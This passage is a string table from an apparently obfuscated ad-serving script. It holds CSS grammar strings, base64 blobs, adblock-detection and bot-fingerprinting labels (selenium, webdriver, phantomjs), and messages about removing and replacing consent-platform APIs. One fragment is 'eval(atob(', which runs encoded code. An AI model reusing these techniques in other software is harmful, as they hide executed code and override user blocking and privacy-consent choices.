","hasOwnProperty","rightComparison","compareByGeneratedPositionsInflated","matchAtrulePrelude","slotRenderEnded","gpt-vuukle","none|discard-before||discard-after||discard-inner","Multiplier","svmin","stroke","[pack|next]||[definite-first|ordered]","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","hidden","<image>|<color>","basename","<length>||<color>","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","__isPrebidOnly event listener removed","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","hue-rotate( <angle> )","cqb","evalLength","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","Node_textContent","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","is_tcf_required","marginwidth","HTMLTemplateElement","permission","prebid","translate( <length-percentage> , <length-percentage>? )","Brian Paul","originalAds","rotateX( [<angle>|<zero>] )","Y29rcQ==","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","auto|<custom-ident>","Expected more digits in base 64 VLQ value.","<keyframe-block>+","none|vertical-to-horizontal","[recoverTcfCMP] __tcfapi rescue","consents","9999","cmpStr","\n  --------","sticky","ZmthZA==","performance_gpt_ad_rendered","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","<single-animation>#","minutemedia","adapi.inlcorp.com","aXRoYw==","https://s.html-load.com","Navigator","[auto|<length-percentage>]{1,2}","getVersion","<wq-name>","hash","HTMLMediaElement","<simple-selector>#","context","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","<box>|margin-box","statusText","cache_adblock_circumvent_score","Element_getAttribute","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","w = window.parent.parent;","\n--","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","some","Failed to load profile: ","__tcfapi","MatchOnce","isVisible","<predefined-rgb> [<number>|<percentage>|none]{3}","getAdUnitPath","Identifier","async","snigel","navigator.plugins.length is undefined","ad.doorigo.co.kr","[AdBlockDetector] acceptable ads check target ","getSlots","gpt-publisher","<ident> ['.' <ident>]*","Url or Function is expected","versions","responseType","<'flex-direction'>||<'flex-wrap'>","width-equal-or-less-than","matchType","url-path-not-equal","firstChild","!(function(){","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","getLastListNode","use","classList","url-equal","__webdriver_evaluate","all","Element_setAttribute","exports","tokenize","<length-percentage>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","gpt-nextmillenium","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","descriptors","whitespace-token","Element_id","__isPrebidOnly","Profile is null or undefined","<'height'>","flags","webkitPersistentStorage","appVersion","<'padding-left'>","root|nearest|self","none|both|horizontal|vertical|block|inline","sqrt( <calc-sum> )","decodeURIComponent","Terminate - memory limit threshold","script_onerror","__gpp not found within timeout","light|dark|<integer [0,∞]>","circle|ellipse","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","sourceMap","error","tokens","[object Intl]","width|height|block|inline|self-block|self-inline","infinite|<number>","emit","Invalid protect url prefix: ","file","api.ootoo.co.kr","edge","normal|<feature-tag-value>#","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","tel:","['~'|'|'|'^'|'$'|'*']? '='","<'padding-left'>{1,2}","prelude","getArg","Ratio","join","lastScrollY","indexOf","auto|normal|active|inactive|disabled","aWQ=","child","active","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","src","a24xZWhvNmZqYnI0MHB4YzlpMnE=","[contain|none|auto]{1,2}","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","flat|preserve-3d","isVisibleContent","as_debug","content_ad","Expect an apostrophe","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","inline|block|horizontal|vertical","gpt-tdn","lookupValue","ads-partners.coupang.com","abs( <calc-sum> )","message","Invalid reserved state: ","reverse","<'margin-bottom'>","window.parent.document.domain;","XXX","auto|<integer>","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","baseUrl","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","[<integer>&&<symbol>]#","enter","DocumentFragment","closest","charAt","geniee","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","https://qa.ad-shield.io","googletag","delay","text/javascript","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]",") error","Unknown type","loaded","HTMLElement_dataset","parseInt","WebKitMediaKeys","has","phantomjs","AttributeSelector","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","android","lookupOffset","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","<'border-width'>","prev","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","skipValidation","data:","getItem","stopImmediatePropagation","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Yml4cXJod245emptNTRvMTJmZTBz","webkitSpeechGrammar","additionalAdsBait","Blocked interstial slot define:","href","wechat","nextNonWsCode","[<compound-selector>? <pseudo-compound-selector>*]!","odd","runImpl","start|end|center|justify|distribute","blob:",'"><\/script>',"title","isFailed","slimerjs","gpt_loaded_time","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Element","<url>+","<'caret-color'>||<'caret-shape'>","append","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","slice|clone","matchRef","style","nearest-neighbor|bicubic","\n  syntax: ","<'flex-basis'>","normal|small-caps","document.documentElement is undefined","<mf-name>","defineSlot","adUnits","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","MSG_ACK_INVISIBLE","iterations","HTMLFormElement","didomi","Value","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","findLast","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","e|pi|infinity|-infinity|NaN",'Delim "',"'))","eval(atob('","interval","https://html-load.cc","recovery","CSSStyleSheet","onmousedown","CefSharp","none|[<shape-box>||<basic-shape>]|<image>","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","r script executed more than once","ClassSelector"," cmp inserted","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","collapse|separate","sign( <calc-sum> )","setAttribute","left","out_of_page","alphaStr","create","frame","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","scroll|fixed|local","heightEval","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<ident>","v7.5.58","browserKind","translateY( <length-percentage> )","<transition-behavior-value>#","spawn","symplr","enliple","consumeUntilLeftCurlyBracket","tail","Hex or identifier is expected","window.top.confiant.services().onASTAdLoad","eWJmcQ==",": [left|right|first|blank]","( <declaration> )","gpt-enliple","useragent","notificationPermissions","state","auto|<svg-length>","aW5wdXQ=","<mask-reference>#","checkPropertyName","tan( <calc-sum> )","<'align-content'> <'justify-content'>?","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","consumeUntilLeftCurlyBracketOrSemicolon","attributes","fromCharCode","auto|text|none|contain|all","supports","/cou/iframe","<font-stretch-absolute>","Please enter the password","EventTarget_addEventListener","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","prod","removeProperty","https://07c225f3.online","<html><head><script>","<'align-self'> <'justify-self'>?","insertAdjacentHTML",'<meta name="color-scheme" content="',"replaceState","[<page-selector>#]?","buildID","left|right|none|inline-start|inline-end","upload","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","RTCEncodedAudioFrame"," node type","max","ignore|stretch-to-fit","Performance.network","compareByGeneratedPositionsDeflatedNoLine","end","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","name","?version=","Percentage","adshield-native","[<length-percentage>|top|center|bottom]#","calc(","addModule","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","replacingPlaceholders","<compound-selector> [<combinator>? <compound-selector>]*","window.PluginArray is undefined","Element_innerHTML","key","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","selectors","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","Hex digit or question mark is expected","<url> <decibel>?|none","<repeat-style>#","xPath","raider.io","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","SharedWorker","getLocationRange"," is blocked.","reject","searchParams","<'min-block-size'>","none|[crop||cross]","Terminate - non-adblock","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","block","none|element|auto","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","[common-ligatures|no-common-ligatures]","__gppLocator","firstCharOffset","Type","prevUntil","elem","luminance|alpha","evaluate","[recovery] __tcfapi tcString is empty in GDPR region. value: ","not","translateZ( <length> )","Mismatch","ACK_VISIBLE","not <media-in-parens>","longestMatch","match","querySelectorAll","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","bidder","url-matched","node","offset","Function","adsbygoogle","100%","FontFace","SECSSOBrowserChrome","computeSourceURL","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","getWindowId","tcloaded","window","<family-name>#","Worker","[clip|ellipsis|<string>]{1,2}","top|bottom|block-start|block-end|inline-start|inline-end","minViewportWidth","window.Notification is undefined","HTMLCanvasElement.getContext is not a function","<'margin-inline'>","<'flex-shrink'>","position","none|mandatory|proximity","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","structure","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","addMapping","always|auto|avoid","frameStatus:failed","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<media-in-parens> [or <media-in-parens>]+","{-token","block|inline|x|y","cssText","</head><body></body></html>","HTMLIFrameElement","parseWithFallback","path( [<fill-rule> ,]? <string> )","unset","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","whatcardev.haymarket.com","as_apply_gdpr","content-box|border-box|fill-box|stroke-box|view-box","referrer","<blend-mode>#","<noscript>","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","step-start|step-end|steps( <integer> [, <step-position>]? )","20030107","<url>","ins","2553173knpZnN","getPropertyValue","getPrototypeOf","RunPerfTest","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","generic","CDC-token","[<function-token> <any-value>? )]|[( <any-value>? )]","requestAnimationFrame","image( <image-tags>? [<image-src>? , <color>?]! )","rem( <calc-sum> , <calc-sum> )","AnPlusB","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","placeholders","auto|<length>","svw","<'align-items'> <'justify-items'>?","Invalid protect url: ","<'margin-left'>","skipWs","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","copyScriptElement","}-token","installedModules","-moz-calc(","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","getElementsByTagName","[object Reflect]","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","getContext","FeatureRange","<line-style>{1,4}","[<integer [0,∞]> <absolute-color-base>]#","<symbol>+","url","notificationPermissions signal unexpected behaviour","tpmn","<ray()>|<url>|<basic-shape>","isInIframe","<bg-position>#","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","( [<mf-plain>|<mf-boolean>|<mf-range>] )","contain|none|auto","monitoring","set","setIsTcfNeeded","<'border-bottom-left-radius'>","hsl|hwb|lch|oklch","AddMatchOnce","updateCursors","Number of function is expected","https://fb.content-loader.com","<xyz-space> [<number>|<percentage>|none]{3}","normal|bold|<number [1,1000]>","mozInnerScreenX","() => version","3056904LBvqEL","Script","[Bot] bot UA detected, ua=","permissions","result","rex","[recovery] __tcfapi removeEventListener","<'border-top-color'>{1,2}","recover_cmp_region","a2Zwdg==","<frequency>|<percentage>","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","replace","gpt-geniee","ad01","documentElement","as-empty-bidder","window.parent.parent.confiant.services().onASTAdLoad","stack","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","Nth","none|<image>","skewY( [<angle>|<zero>] )","lvi","substr","is_admiral_active","[<predefined-rgb-params>|<xyz-params>]","unprotect","insertRules","protocol",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","SYN","attributionSrc","<'margin-left'>{1,2}","<length-percentage>{1,2}","none|[first||[force-end|allow-end]||last]","head","!self","upright|rotate-left|rotate-right","Block","Semicolon or block is expected","addProperty_","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","job","acos( <calc-sum> )","srcset","http://localhost","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","decode","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","start","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","__as_rej","cmd"," |  ","<number-one-or-greater>","is_acceptable_ads_blocked","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","protectCss","31722sjCWwN","dppx","[<angle>|<side-or-corner>]? , <color-stop-list>","link","value","generated","isVisibleNode","__lastWatirConfirm","windowExternal","})()","[csstree-match] BREAK after 15000 iterations","eatIdent","Range","startsWith","profile.shouldApplyGdpr","dvh","url-token","tokenType","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","enums","gpt","cmVzZXJ2ZWQy","Atrule","__tcfapi not found within timeout","walk","pow( <calc-sum> , <calc-sum> )","border","wrap|none","encodeUrl","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","<'top'>{1,4}","charCode","pos","w2g","calledSelenium","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","<percentage>|<length>","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","errArgs","tb|rl|bt|lr","cachedAt","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","auto|isolate","larger|smaller","ADNXSMediation","script:","term","function","<urange>#","CanvasCaptureMediaStream","MozAppearance","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","!term","SupportsDeclaration","SyntaxMatchError","<'width'>","content|<'width'>","padStart","XMLHttpRequest","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","viewport_document","number","<font-weight-absolute>{1,2}","shift","Number","LayerList","circle( [<shape-radius>]? [at <position>]? )","endsWith","auto|none|preserve-parent-color","Node_appendChild","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","banner-ad","auto|from-font|[under||[left|right]]","<line-width>{1,4}","removeEventListener","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","type","<combinator>? <complex-real-selector>","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","cos( <calc-sum> )","reinsert","fromArray","intersectionRect","auto|<string>","auto? [none|<length>]","vmax","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","repeat|stretch|round","/health-check","botd","[-token","<'row-gap'> <'column-gap'>?","replaceAll","<generic>","<dashed-ident>","<'grid-row-gap'> <'grid-column-gap'>?","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","<color>+|none","[AdBlockDetector] Request adblock detected. ","declaration","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","OWptYW53eXF4MHM1NHp1dG82aA==","svmax","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","$chrome_asyncScriptInfo","data-","window.parent.parent.apstag.runtime.callCqWrapper","Plus sign","auto|<integer>{1,3}","[recoverTcfCMP] inserting ","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","uBlock Origin","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","N is expected","originalHostname","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","replaceScriptElementAsync","HTMLMetaElement","getEntriesByType","<wq-name>|<ns-prefix>? '*'","normal|[fill||stroke||markers]","httpEquiv","<'margin-inline-end'>","<'inline-size'>","cross-fade( <cf-mixing-image> , <cf-final-image>? )","pub_300x250m","toPrimitive","absolute","jsHeapSizeLimit","code","reduceRight","auto|none|scrollbar|-ms-autohiding-scrollbar","img_dggnaogcyx5g7dge2a9x2g7yda9d","auto|none|<dashed-ident>|<scroll()>|<view()>","colon-token","text","Failed to decode protect-url: url is empty","isCmpBlockedFinally","start|end|center|stretch","none|element|text","https://static.dable.io/dist/plugin.min.js","line","matchProperty","useractioncomplete","invalid protect-id key: ","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","productSub","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","addType_","Match","Zm1qeA==","<length>|thin|medium|thick",'<script src="',"view( [<axis>||<'view-timeline-inset'>]? )","middle","Terminate - bot detected","writable","as_console","ops","randomize","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","entries","dpcm","vendor","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","JSON","pageview","s.amazon-adsystem.com","rhino","rotate( [<angle>|<zero>] )","Failed to get key from: ","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","min","grippers|none","<namespace-prefix>? [<string>|<url>]","none|<single-transition-property>#","reserved1","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","<length> <length>?","request_id","none|<position>#","reference","gpt-interworks","isVisibleElement","<integer>|auto","right","raptive","upward","reserved1Input","tokenStart","<number>|left|center|right|leftwards|rightwards","data","function-token","read-only|read-write|write-only",'iframe[name="',"PerformanceEntry",".setPAAPIConfigForGPT","selectorList","loc","version","ident-token","normal|<string>","Bad value for `","Blocked prebid request error for ","eatDelim","padding|border","ssmas","focus/","onWhiteSpace","<clip-source>|[<basic-shape>||<geometry-box>]|none","forceBraces","nthChildOf","getType","c204ZmtocndhOTR5MGV1cGoybnEx","errorTrace signal unexpected behaviour","url(","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","visible|hidden|clip|scroll|auto","INVENTORY_FRAME","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","self","navigator.connection.rtt is undefined","<'block-size'>","log_version","none","prepend","[recoverTcfCMP] __tcfloaded_cache","<html",".gamezop.com","true","detections","recovery_started","MatchOnceBuffer","isDomainShardingEnabled","perspective( [<length [0,∞]>|none] )","dmtkcw==","Expect `","floor","parseContext","length","leave","adv-space","normal|<length>","auto|<position>","root","toLowerCase","<string>|<custom-ident>+","none|manual|auto","modifier","dpi","is_cmp_blocked_finally","xhr_defer","show|hide","__as_ready_resolve","image-set( <image-set-option># )","getBoundingClientRect","quizlet.com","char must be length 1","about:","$cdc_asdjflasutopfhvcZLmcf","Expect a keyword","iterator","cqmin",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"explicit","svh","invalid protect-id length: ","documentFocus","sdk_version","chromium","canvas","atrulePrelude","toLog","readystatechange","No element indexed by ","?as-revalidator=","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","__lastWatirPrompt","Equal sign is expected","navigator.productSub is undefined","createList","[shorter|longer|increasing|decreasing] hue","insertRule","(-token","start|middle|end",", scrollY: ","reversed( <counter-name> )","clean","auto|grayscale","consumeNumber","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","none|left|right|both|inline-start|inline-end","[discretionary-ligatures|no-discretionary-ligatures]","appendList","setInterval","freestar","Terminate - empty profile","isEmpty","Hex digit is expected","Bad syntax reference: ","<symbol> <symbol>?","opera","text/html","-apple-system|BlinkMacSystemFont","Mesa OffScreen",".end","<pseudo-page>+|<ident> <pseudo-page>*","rlh","Number, dimension, ratio or identifier is expected","substringToPos","cmVzZXJ2ZWQySW5wdXQ=","element-invisible-selector","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","userAgent","<length>{1,4}","Failed to detect bot: botd timeout","isActive","inmobi","findAllFragments","Intl","shouldRemoveByUrl","setAttributeNS","clamp( <calc-sum>#{3} )","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","getConsentMetadata","<'margin-block-start'>","positionRule","http://127.0.0.1","gdprApplies","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","__gpp","<'text-emphasis-style'>||<'text-emphasis-color'>","baseURI","scrollX","[auto? [none|<length>]]{1,2}","<'border-style'>","normalize",'"<", ">", "=" or ")"',"/cdn/adx/open/integration.html","0d677ebc-1f69-4f65-bda7-2e402eb202d5","<family-name>","<paint>","electron","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","setItem","dvmax","brightness( <number-percentage> )","location","toSetString","opr","pop","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","naver","dvb","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","Number sign is not allowed","_array","https://t.html-load.com","Unknown context `","[<container-name>]? <container-condition>","reserved2Output","<shape>|auto","<color-stop-length>|<color-stop-angle>","StyleSheet","leader( <leader-type> )","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","contrast( [<number-percentage>] )","https://","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","HTMLSourceElement","parseFromString"," used broken syntax definition ","[<line-names>|<name-repeat>]+","height","open","gpt-highfivve","poster","<'left'>","samsungbrowser","<alpha-value>","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","isEncodedId","every","currentScript","containerId","defineOutOfPageSlot","separate|collapse|auto","dotted|solid|space|<string>","fGAJJ1JxajZDTldIXUk4c3g3dTNm","findValueFragments","getSizes","Failed to detect bot:","__webdriver_script_func","aps","insertAfter","nextUntil","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","generic( kai )|generic( fangsong )|generic( nastaliq )","setPrototypeOf",'meta[http-equiv="Content-Security-Policy"]',"adfit","none|<shadow-t>#","shouldPageviewOnUrlChange","opacity:","getName","bnh6bg==","Unknown node type:","remove",'Identifier "',"https://m1.openfpcdn.io/botd/v","getLocation",", width: ","inventory","<custom-ident> : <integer>+ ;","channel","Declaration","tagName","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","core-ads","none|always|column|page|spread","<color>{1,4}","<angle-percentage>","<'max-width'>","rad","scheduler unhandled exception - ","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","__selenium_unwrapped","window.parent._df.t",".start","normal|italic|oblique <angle>?","dispatchEvent","text-ad-links","stringify","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<target-counter()>|<target-counters()>|<target-text()>","jsSelector","em5iZw==","<position>","instance","container",")-token","nowrap|wrap|wrap-reverse","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","applySourceMap","targeting","mailto:","this.href='https://paid.outbrain.com/network/redir","str","Parse error: ","domain switch: no src 